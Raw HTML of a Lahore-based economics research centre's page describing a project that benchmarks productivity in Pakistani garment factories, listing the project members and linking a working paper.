		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item">Contact</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-5fb86e4" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a href="https://creb.org.pk/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="https://creb.org.pk/research/" class="elementor-item" tabindex="-1">Research</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1852"><a href="https://creb.org.pk/education-health/" class="elementor-sub-item" tabindex="-1">Education &#038; Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6472"><a href="https://creb.org.pk/edu-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6473"><a href="https://creb.org.pk/edu-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2252"><a href="https://creb.org.pk/energy/" class="elementor-sub-item" tabindex="-1">Energy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6551"><a href="https://creb.org.pk/energy-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6552"><a href="https://creb.org.pk/energy-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2251"><a href="https://creb.org.pk/firms-entreprenurship-and-microfinance/" class="elementor-sub-item" tabindex="-1">Firms, Entrepreneurship and Microfinance</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6553"><a href="https://creb.org.pk/firm-project/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6554"><a href="https://creb.org.pk/firm-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1680"><a href="https://creb.org.pk/labour-market/" class="elementor-sub-item" tabindex="-1">Labour Markets</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6557"><a href="https://creb.org.pk/labour-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6555"><a href="https://creb.org.pk/labour-publication/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1681"><a href="https://creb.org.pk/governance-and-political-economy/" class="elementor-sub-item" tabindex="-1">Governance and Political Economy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6558"><a href="https://creb.org.pk/gov-projects/" class="elementor-sub-item" tabindex="-1">Projects</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6556"><a href="https://creb.org.pk/gov-publications/" class="elementor-sub-item" tabindex="-1">Publications</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://creb.org.pk/our-team/" class="elementor-item" tabindex="-1">Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5273"><a href="https://creb.org.pk/publications" class="elementor-item" tabindex="-1">CREB Publications</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="https://creb.org.pk/working-papers/" class="elementor-sub-item" tabindex="-1">Working Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5275"><a href="https://creb.org.pk/policy-paper/" class="elementor-sub-item" tabindex="-1">Policy Papers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5276"><a href="https://creb.org.pk/policy-briefs/" class="elementor-sub-item" tabindex="-1">Policy Briefs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5277"><a href="https://creb.org.pk/research-newsletter" class="elementor-sub-item" tabindex="-1">Research Newsletters</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="https://creb.org.pk/graduate-programme/" class="elementor-item" tabindex="-1">Graduate Programme</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11740"><a href="https://creb.org.pk/wp-content/uploads/2023/03/Brochure-2023-Final.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6774"><a href="https://creb.org.pk/wp-content/uploads/2022/04/Brochure162221-1.pdf" class="elementor-sub-item" tabindex="-1">Brochure 2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6775"><a href="https://creb.org.pk/past-phd-dissertations" class="elementor-sub-item" tabindex="-1">Past PhD Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6776"><a href="https://creb.org.pk/phd-mphil-dissertations" class="elementor-sub-item" tabindex="-1">Past Mphil Dissertations</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6777"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Past MS Dissertations</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39"><a href="https://creb.org.pk/news-and-events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5280"><a href="https://creb.org.pk/conferences/" class="elementor-sub-item" tabindex="-1">Conferences</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://creb.org.pk/applied-development-economics" class="elementor-sub-item" tabindex="-1">Applied Development Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6916"><a href="https://creb.org.pk/management-of-the-pakistan-economy" class="elementor-sub-item" tabindex="-1">Management of the Pakistan Economy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://creb.org.pk/microfinance" class="elementor-sub-item" tabindex="-1">Microfinance</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6917"><a href="https://creb.org.pk/symposium-on-behavioral-economics" class="elementor-sub-item" tabindex="-1">Symposium on Behavioral Economics</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7878"><a href="https://creb.org.pk/kashf-foundation-round-table" class="elementor-sub-item" tabindex="-1">Kashf Foundation Round Table</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6907"><a href="https://creb.org.pk/workshops" class="elementor-sub-item" tabindex="-1">Workshops</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11452"><a href="https://creb.org.pk/seminars-2/" class="elementor-sub-item" tabindex="-1">Seminars</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6908"><a href="https://creb.org.pk/seminars" class="elementor-sub-item" tabindex="-1">Seminars 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a href="https://creb.org.pk/semiars-2022/" class="elementor-sub-item" tabindex="-1">Seminars 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11703"><a href="https://creb.org.pk/seminars-2023/" class="elementor-sub-item" tabindex="-1">Seminars 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10676"><a href="https://creb.org.pk/work-with-us/" class="elementor-item" tabindex="-1">Work with us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10925"><a href="https://creb.org.pk/jobs/" class="elementor-sub-item" tabindex="-1">Work Opportunities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10926"><a href="https://creb.org.pk/programs-and-internships/" class="elementor-sub-item" tabindex="-1">Programs and Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11070"><a href="https://creb.org.pk/alumi/" class="elementor-sub-item" tabindex="-1">Alumni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="https://creb.org.pk/contact-us" class="elementor-item" tabindex="-1">Contact</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bd5098d" data-id="bd5098d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e7fd412 elementor-widget elementor-widget-image" data-id="e7fd412" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://lahoreschoolofeconomics.edu.pk/">
							<img width="125" height="125" src="https://creb.org.pk/wp-content/uploads/2021/12/Logo.jpg" class="attachment-full size-full" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="wp-page" data-elementor-id="8722" class="elementor elementor-8722">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-89be45b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="89be45b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba70895" data-id="ba70895" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-917d684 elementor-widget elementor-widget-heading" data-id="917d684" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Firms, Entrepreneurship & Microfinance
</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd9ded0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd9ded0" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-098499c" data-id="098499c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35ffd1c elementor-widget elementor-widget-heading" data-id="35ffd1c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Benchmarking of Productivity in the Pakistani Garments Sector</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cffe57e elementor-widget elementor-widget-text-editor" data-id="cffe57e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Project members:<br /><a href="https://sites.google.com/site/theresachaudhry/">Theresa Chaudhry</a>, Lahore School of Economics,<br /><a href="https://www.qeh.ox.ac.uk/people/christopher-woodruff">Chris Woodruff</a>, University of Oxford<br /><a href="https://sites.google.com/site/roccomacchiavello/">Rocco MacChiavello</a>,London School of Economics<br /><a href="https://lahoreschoolofeconomics.edu.pk/CVs/DrAzamCh.aspx">Azam Chaudhry,</a> Lahore School of Economics</p><p><script src="moz-extension://da6a36b6-7710-4847-b51b-f12f5b34a06a/js/app.js" type="text/javascript"></script></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9a3c7ac elementor-widget elementor-widget-text-editor" data-id="9a3c7ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>There is significant potential for expansion in Pakistani exports especially keeping in mind the fact that the European Union has granted Pakistan GSP Plus status. That said, expanding exports must be accompanied by improvements in productivity if any export surges are to be sustained over the coming years.<em>The researchers attempt </em>to benchmark the productivity of garment factories in Pakistan. (The working paper is available here: <a href="https://www.theigc.org/wp-content/uploads/2016/04/Macchiavello-et-al-2016-Working-paper-1.pdf">https://www.theigc.org/wpcontent/uploads/2016/04/Macchiavello-et-al-2016-Working-paper-1.pdf</a>)</p><p><script src="moz-extension://da6a36b6-7710-4847-b51b-f12f5b34a06a/js/app.js" type="text/javascript"></script></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
	</div>
</div>


<div class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="53" class="elementor elementor-53 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4507605 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4507605" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e504338" data-id="e504338" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad47144 elementor-widget elementor-widget-heading" data-id="ad47144" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cbd1298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cbd1298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/research/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Research</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/our-team/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/publications/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">CREB Publications</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/graduate-programme/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Graduate Programme</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/news-and-events/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://creb.org.pk/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-912e2fa" data-id="912e2fa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-33ec8ea elementor-widget elementor-widget-heading" data-id="33ec8ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bdff32e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bdff32e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92 42 36561230</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">creb.lahore@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Intersection Main Boulevard, <br>Phase VI, DHA and Burki Road, Burki</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-349d362" data-id="349d362" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-db052ad elementor-widget elementor-widget-image" data-id="db052ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="194" height="101" src="https://creb.org.pk/wp-content/uploads/2021/12/logo.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be79ddb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be79ddb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d0fec4c" data-id="d0fec4c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c3a6ac elementor-widget elementor-widget-heading" data-id="0c3a6ac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© Center for Research in Economics and Business - 2021 All rights reserved. Powered By <a href=" https://www.thexpertz.com/">Web Design Company Pakistan</a></h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><link rel='stylesheet' id='e-animations-css' href='https://creb.org.pk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src="https://creb.org.pk/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=1.8.9" id="htmega-popper-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=1.8.9" id="htbbootstrap-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=1.8.9" id="waypoints-js"></script>
<script src="https://creb.org.pk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://creb.org.pk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/ht-mega-for-elementor/assets/extensions/ht-builder/js/htbuilder.js?ver=1.8.9" id="htbuilder-main-js"></script>
<!--[if lte IE 11]>
<script src="https://creb.org.pk/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.1.3" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://creb.org.pk/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5" id="elementor-webpack-runtime-js"></script>
<script src="https://creb.org.pk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
